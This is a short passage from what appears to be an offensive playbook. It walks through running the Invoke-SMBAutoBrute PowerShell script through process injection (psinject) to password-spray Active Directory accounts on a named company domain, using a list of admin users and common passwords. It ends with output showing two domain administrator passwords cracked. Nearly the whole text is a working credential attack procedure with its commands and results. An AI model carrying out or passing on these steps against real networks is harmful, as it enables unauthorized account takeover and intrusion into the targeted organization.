 4. In the script source code specify the domain in which the script will run
- line $context = new-object
System.DirectoryServices.ActiveDirectory.DirectoryContext("Domain", "shookconstruction.com")
5. Import and run the script
a. powershell-import /tmp/Fast-Guide/Invoke-SMBAutoBrute.ps1
b. psinject 4728 x86 -UserList "C:\ProgramData\admins.txt" PasswordList
"Password1, Welcome1, 1qazXDR%+" -LockoutThreshold 5 -ShowVerbose
c. 4728 is the current pid in this case, and x86 is its bit size
d. The list of passwords consists of one which we have "found" and two from the list
of popular passwords
6. Watch the progress of the script and see the result
Success! Username: Administrator. Password: 1qazXDR%+
Success! Username: CiscoDirSvcs. Password: 1qazXDR%+.
We've scrambled two domain administrators.